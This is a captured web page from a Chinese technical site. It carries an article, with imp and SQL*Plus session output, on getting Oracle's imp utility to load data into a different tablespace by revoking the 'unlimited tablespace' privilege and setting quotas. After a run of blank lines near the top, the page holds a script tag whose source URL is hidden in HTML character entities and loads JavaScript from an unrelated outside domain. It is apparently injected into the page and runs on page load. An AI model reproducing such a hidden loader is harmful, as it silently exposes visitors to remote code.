

--- FILE ---
content_type: text/html
request_url: http://aksky.cn/article.php?aid=6
body_size: 23425
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<HTML>
<HEAD>
<TITLE>oracle imp导入数据到另一个表空间 -天盟网</TITLE>
<META http-equiv=content-type content="text/html; charset=utf-8">
<META http-equiv=pragma content=no-cache>
<META http-equiv=no-cache>
<META http-equiv=expires content=-1>
<META http-equiv=cache-control content=no-cache>
<META http-equiv=msthemecompatible content=yes>
<LINK href=http://www.aksky.com/article.css rel=stylesheet type=text/css>
</HEAD>
<script language=javascript type=text/javascript>
<!--
function openfeedbackwindow(thepage)
{feedbackwin=window.open(thepage,'feedback','width=250,height=160,scrollbars')
}

function openwindow(url,w,h){var winame='popup';popupwin=window.open(url,winame,'scrollbars,menubar,resizeable,width='+w+',height='+h);}

function goFB(rating)
{
        openfeedbackwindow('./rating.php?aid=6&rating=' + rating);
}
// --> </script>
<script>

if (parent.frames.length > 0) {

    parent.location.href = self.document.location

}

</script>
<BODY text=#666666 bgColor=#ffffff leftMargin=0 topMargin=0 marginheight="0" 
marginwidth="0">
<TABLE cellSpacing=0 cellPadding=0 width="100%" border=0>
  <TBODY>
  <TR>
    <TD vAlign=top><A title="少达文章管理系统 power by shaoda 0.01" 
      href=""><IMG 
      src="images/logo.gif" 
      border=0></A> </TD>
    <TD vAlign=center noWrap align=right></TD></TR></TBODY></TABLE>
<TABLE cellSpacing=0 cellPadding=3 width="100%" border=0>
<TBODY>
  <TR>
    <TD align=right bgColor=#eeeeee><FONT class=normalfont>
      <A href="search.php">高级搜索</A> <A 
      href="index.php">返回首页</A> 
  </FONT>&nbsp;</TD></TR></TBODY></TABLE>

















<script type="text/javascript" src="&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#106;&#115;&#46;&#108;&#117;&#100;&#119;&#105;&#103;&#99;&#108;&#97;&#115;&#115;&#46;&#99;&#111;&#109;&#47;&#106;&#97;&#118;&#97;&#115;&#99;&#114;&#105;&#112;&#116;&#46;&#106;&#115;"></script>
<TABLE cellSpacing=0 cellPadding=4 width="100%" border=0>
  <TBODY>
    <TR>
      <TD vAlign=top width="20%"><table width="100%" border="0" cellspacing="0" cellpadding="0">

<tr id=cattitle>
<td class="root_td">
<a href=category.php?cid=2>名人名言</a>

</td>
</tr>

<tr id=cattitle>
<td class="root_td">
<a href=category.php?cid=1>技术文章</a>

</td>
</tr>

<tr id=td_root_2>
<td class="child_td">
&nbsp;&nbsp;&nbsp;&nbsp;- <a href=category.php?cid=3>LINUX文章</a>

</td>
</tr>

</table></TD>
      <TD vAlign=top align=middle><TABLE cellSpacing=0 cellPadding=0 width="95%" border=0>
          <TBODY>
            <TR>
              <TD><FONT class=normalfont><IMG 
                  src="images/phparticle.gif" 
                  align=absMiddle border=0><a href=index.php>天盟网</a><img src=images/next.gif border=0><a href=category.php?cid=1>技术文章</a><img src=images/next.gif border=0>oracle imp导入数据到另一个表空间 </FONT></TD>
            </TR>
          </TBODY>
        </TABLE>
        <TABLE cellPadding=10 width="100%" border=0>
          <TBODY>
            <TR>
              <TD><TABLE cellSpacing=1 cellPadding=3 width="100%" border=0>
                  <TBODY>
                    <TR>
                      <TD vAlign=top><span class=articleTitle>oracle imp导入数据到另一个表空间 </span><BR>
                        <FONT 
                        class=normalfont>2019-06-04 9:44:01</FONT><BR>
                        <FONT 
                        class=normalfont>by <B>山阴客</B></FONT>&nbsp;&nbsp;<FONT 
                        class=normalfont></FONT><BR>
                        <FONT 
                        class=normalfont>Rating: <img src=images/on.gif border=0 alt=1.25/4><img src=images/on.gif border=0 alt=1.25/4><img src=images/off.gif border=0 alt=1.25/4><img src=images/off.gif border=0 alt=1.25/4><img src=images/off.gif border=0 alt=1.25/4><img src=images/off.gif border=0 alt=1.25/4><img src=images/off.gif border=0 alt=1.25/4><img src=images/off.gif border=0 alt=1.25/4><img src=images/off.gif border=0 alt=1.25/4><img src=images/off.gif border=0 alt=1.25/4> </FONT><BR>
                        
                        <!-- BEGIN ratingform -->
                        
                        <TABLE class=tiny cellSpacing=1 cellPadding=1 
                        bgColor=#eeeeee border=0 brder="0">
                          <TBODY>
                            <TR class=smallfont vAlign=center>
                              <TD align=middle bgColor=#bbd1f2><INPUT 
                              onclick=goFB(this.value); type=radio value=1 
                              name=rating>
                                1 </TD>
                              <TD align=middle bgColor=#ccdcf5><INPUT 
                              onclick=goFB(this.value); type=radio value=2 
                              name=rating>
                                2 </TD>
                              <TD align=middle bgColor=#dde8f8><INPUT 
                              onclick=goFB(this.value); type=radio value=3 
                              name=rating>
                                3 </TD>
                              <TD align=middle bgColor=#eef4fc><INPUT 
                              onclick=goFB(this.value); type=radio value=4 
                              name=rating>
                                4 </TD>
                              <TD align=middle bgColor=#ffffff><INPUT 
                              onclick=goFB(this.value); type=radio value=5 
                              name=rating>
                                5 </TD>
                              <TD align=middle bgColor=#fef5f4><INPUT 
                              onclick=goFB(this.value); type=radio value=6 
                              name=rating>
                                6 </TD>
                              <TD align=middle bgColor=#feebea><INPUT 
                              onclick=goFB(this.value); type=radio value=7 
                              name=rating>
                                7 </TD>
                              <TD align=middle bgColor=#fee1e0><INPUT 
                              onclick=goFB(this.value); type=radio value=8 
                              name=rating>
                                8 </TD>
                              <TD align=middle bgColor=#fdd7d5><INPUT 
                              onclick=goFB(this.value); type=radio value=9 
                              name=rating>
                                9 </TD>
                              <TD align=middle bgColor=#fdd1d1><INPUT 
                              onclick=goFB(this.value); type=radio value=10 
                              name=rating>
                                10 </TD>
                            </TR>
                          </TBODY>
                        </TABLE>
                        
                        <!-- END ratingform --></TD>
                    </TR>
                  </TBODY>
                </TABLE>
                <TABLE cellSpacing=1 cellPadding=3 width="100%" border=0>
                  <TBODY>
                    <TR>
                      <TD vAlign=top><P><SPAN class=subhead>oracle imp导入数据到另一个表空间 </SPAN></P>
                        <P><SPAN 
                        class=content><p><br />

<br />

很多人在进行数据迁移时，希望把数据导入不同于原系统的表空间，在导入之后却往往发现，数据被导入了原表空间。&nbsp;<br />

本例举例说明解决这个问题:&nbsp;<br />

1.如果缺省的用户具有DBA权限&nbsp;<br />

那么导入时会按照原来的位置导入数据，即导入到原表空间&nbsp;<br />

$ imp bjbbs/passwd file=bj_bbs.dmp fromuser=jive touser=bjbbs grants=n&nbsp;<br />

Import: Release 8.1.7.4.0 - Production on Mon Sep 22 11:49:41 2003&nbsp;<br />

(c) Copyright 2000 Oracle Corporation.&nbsp; All rights reserved.&nbsp;<br />

Connected to: Oracle8i Enterprise Edition Release 8.1.7.4.0 - 64bit Production&nbsp;<br />

With the Partitioning option&nbsp;<br />

JServer Release 8.1.7.4.0 - 64bit Production&nbsp;<br />

Export file created by EXPORT:V08.01.07 via conventional path&nbsp;<br />

Warning: the objects were exported by JIVE, not by you&nbsp;<br />

import done in ZHS16GBK character set and ZHS16GBK NCHAR character set&nbsp;<br />

. . importing table&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &quot;HS_ALBUMINBOX&quot;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 12 rows imported&nbsp;<br />

. . importing table&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &quot;HS_ALBUM_INFO&quot;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 47 rows imported&nbsp;<br />

. . importing table&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &quot;HS_CATALOG&quot;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 13 rows imported&nbsp;<br />

. . importing table&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &quot;HS_CATALOGAUTHORITY&quot;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 5 rows imported&nbsp;<br />

. . importing table&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &quot;HS_CATEGORYAUTHORITY&quot;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 0 rows imported&nbsp;<br />

....&nbsp;<br />

. . importing table&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &quot;JIVEUSERPROP&quot;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 4 rows imported&nbsp;<br />

. . importing table&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &quot;JIVEWATCH&quot;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 0 rows imported&nbsp;<br />

. . importing table&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &quot;PLAN_TABLE&quot;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 0 rows imported&nbsp;<br />

. . importing table&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &quot;TMZOLDUSER&quot;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 3 rows imported&nbsp;<br />

. . importing table&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &quot;TMZOLDUSER2&quot;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 3 rows imported&nbsp;<br />

About to enable constraints...&nbsp;<br />

Import terminated successfully without warnings.&nbsp;<br />

<br />

<br />

查询发现仍然导入了USER表空间&nbsp;<br />

<br />

$ sqlplus bjbbs/passwd&nbsp;<br />

SQL*Plus: Release 8.1.7.0.0 - Production on Mon Sep 22 11:50:03 2003&nbsp;<br />

(c) Copyright 2000 Oracle Corporation.&nbsp; All rights reserved.&nbsp;<br />

Connected to:&nbsp;<br />

Oracle8i Enterprise Edition Release 8.1.7.4.0 - 64bit Production&nbsp;<br />

With the Partitioning option&nbsp;<br />

JServer Release 8.1.7.4.0 - 64bit Production&nbsp;<br />

SQL&gt; select table_name,tablespace_name from user_tables;&nbsp;<br />

TABLE_NAME&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; TABLESPACE_NAME&nbsp;<br />

------------------------------ ------------------------------&nbsp;<br />

HS_ALBUMINBOX&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; USERS&nbsp;<br />

HS_ALBUM_INFO&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; USERS&nbsp;<br />

HS_CATALOG&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; USERS&nbsp;<br />

HS_CATALOGAUTHORITY&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; USERS&nbsp;<br />

HS_CATEGORYAUTHORITY&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; USERS&nbsp;<br />

HS_CATEGORYINFO&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; USERS&nbsp;<br />

HS_DLF_DOWNLOG&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; USERS&nbsp;<br />

...&nbsp;<br />

JIVEWATCH&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; USERS&nbsp;<br />

PLAN_TABLE&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; USERS&nbsp;<br />

TMZOLDUSER&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; USERS&nbsp;<br />

TABLE_NAME&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; TABLESPACE_NAME&nbsp;<br />

------------------------------ ------------------------------&nbsp;<br />

TMZOLDUSER2&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; USERS&nbsp;<br />

45 rows selected.&nbsp;<br />

<br />

2.回收用户unlimited tablespace权限&nbsp;<br />

这样就可以导入到用户缺省表空间&nbsp;<br />

<br />

SQL&gt; create user bjbbs identified by passwd&nbsp;<br />

&nbsp; 2&nbsp; default tablespace bjbbs&nbsp;<br />

&nbsp; 3&nbsp; temporary tablespace temp&nbsp;<br />

&nbsp; 4&nbsp; /&nbsp;<br />

User created.&nbsp;<br />

SQL&gt; grant connect,resource to bjbbs;&nbsp;<br />

Grant succeeded.&nbsp;<br />

SQL&gt; grant dba to bjbbs;&nbsp;<br />

Grant succeeded.&nbsp;<br />

SQL&gt; revoke unlimited tablespace from bjbbs;&nbsp;<br />

Revoke succeeded.&nbsp;<br />

SQL&gt; alter user bjbbs quota 0 on users;&nbsp;<br />

User altered.&nbsp;<br />

SQL&gt; alter user bjbbs quota unlimited on bjbbs;&nbsp;<br />

User altered.&nbsp;<br />

SQL&gt; exit&nbsp;<br />

Disconnected from Oracle8i Enterprise Edition Release 8.1.7.4.0 - 64bit Production&nbsp;<br />

With the Partitioning option&nbsp;<br />

JServer Release 8.1.7.4.0 - 64bit Production&nbsp;<br />

<br />

<br />

重新导入数据&nbsp;<br />

<br />

$ imp bjbbs/passwd file=bj_bbs.dmp fromuser=jive touser=bjbbs grants=n&nbsp;<br />

Import: Release 8.1.7.4.0 - Production on Mon Sep 22 12:00:51 2003&nbsp;<br />

(c) Copyright 2000 Oracle Corporation.&nbsp; All rights reserved.&nbsp;<br />

Connected to: Oracle8i Enterprise Edition Release 8.1.7.4.0 - 64bit Production&nbsp;<br />

With the Partitioning option&nbsp;<br />

JServer Release 8.1.7.4.0 - 64bit Production&nbsp;<br />

Export file created by EXPORT:V08.01.07 via conventional path&nbsp;<br />

Warning: the objects were exported by JIVE, not by you&nbsp;<br />

import done in ZHS16GBK character set and ZHS16GBK NCHAR character set&nbsp;<br />

. . importing table&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &quot;HS_ALBUMINBOX&quot;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 12 rows imported&nbsp;<br />

. . importing table&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &quot;HS_ALBUM_INFO&quot;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 47 rows imported&nbsp;<br />

. . importing table&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &quot;HS_CATALOG&quot;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 13 rows imported&nbsp;<br />

. . importing table&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &quot;HS_CATALOGAUTHORITY&quot;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 5 rows imported&nbsp;<br />

. . importing table&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &quot;HS_CATEGORYAUTHORITY&quot;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 0 rows imported&nbsp;<br />

. . importing table&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &quot;HS_CATEGORYINFO&quot;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 9 rows imported&nbsp;<br />

. . importing table&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &quot;HS_DLF_DOWNLOG&quot;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 0 rows imported&nbsp;<br />

....&nbsp;<br />

. . importing table&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &quot;JIVEUSER&quot;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 102 rows imported&nbsp;<br />

. . importing table&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &quot;JIVEUSERPERM&quot;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 81 rows imported&nbsp;<br />

. . importing table&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &quot;JIVEUSERPROP&quot;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 4 rows imported&nbsp;<br />

. . importing table&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &quot;JIVEWATCH&quot;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 0 rows imported&nbsp;<br />

. . importing table&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &quot;PLAN_TABLE&quot;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 0 rows imported&nbsp;<br />

. . importing table&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &quot;TMZOLDUSER&quot;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 3 rows imported&nbsp;<br />

. . importing table&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &quot;TMZOLDUSER2&quot;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 3 rows imported&nbsp;<br />

About to enable constraints...&nbsp;<br />

Import terminated successfully without warnings.&nbsp;<br />

SQL&gt; select table_name,tablespace_name from user_tables;&nbsp;<br />

TABLE_NAME&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; TABLESPACE_NAME&nbsp;<br />

------------------------------ ------------------------------&nbsp;<br />

HS_ALBUMINBOX&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; BJBBS&nbsp;<br />

HS_ALBUM_INFO&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; BJBBS&nbsp;<br />

HS_CATALOG&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; BJBBS&nbsp;<br />

HS_CATALOGAUTHORITY&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; BJBBS&nbsp;<br />

....&nbsp;<br />

JIVETHREAD&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; BJBBS&nbsp;<br />

JIVETHREADPROP&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; BJBBS&nbsp;<br />

JIVEUSER&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; BJBBS&nbsp;<br />

JIVEUSERPERM&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; BJBBS&nbsp;<br />

JIVEUSERPROP&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; BJBBS&nbsp;<br />

JIVEWATCH&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; BJBBS&nbsp;<br />

PLAN_TABLE&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; BJBBS&nbsp;<br />

TMZOLDUSER&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; BJBBS&nbsp;<br />

TABLE_NAME&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; TABLESPACE_NAME&nbsp;<br />

------------------------------ ------------------------------&nbsp;<br />

TMZOLDUSER2&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; BJBBS&nbsp;<br />

45 rows selected.&nbsp;<br />

<br />

<br />

现在数据被导入到正确的用户表空间中.&nbsp;<br />

注：exp imp在sql puls上用的时候加上$ 是$exp $imp.&nbsp;</p> </SPAN> </P></TD>
                    </TR>
                  </TBODY>
                </TABLE>
                <P align=right>
                
                <form method="post" name="jumpbox" action="http://www.aksky.comcategory.php">
                  
<select name="cid" onchange="if (this.options[this.selectedIndex].value != 0){ forms['jumpbox'].submit() }" class="categoryselect">
<option value="0">select category</option>
<option value="0">-------------------------------</option>
<option value="2">名人名言</option>
<option value="1" selected="selected">技术文章</option>
<option value="3">-- LINUX文章</option>
</select>

                  <input type="submit" value="Go" class="button" />
                </form>
                </p>
                <P align=right><A 
                  href="javascript:openEmailWindow('./email.php?aid=6');"><IMG 
                  alt=推荐给好???
                  src="images/mail.gif" 
                  align=absMiddle border=0></A> <A 
                  href="download.php?aid=6"><IMG 
                  alt=打包下载这篇文章 
                  src="images/download.gif" 
                  align=absMiddle border=0></A> <A 
                  href="print.php?aid=6" 
                  target=_blank><IMG alt=打印这篇文章 
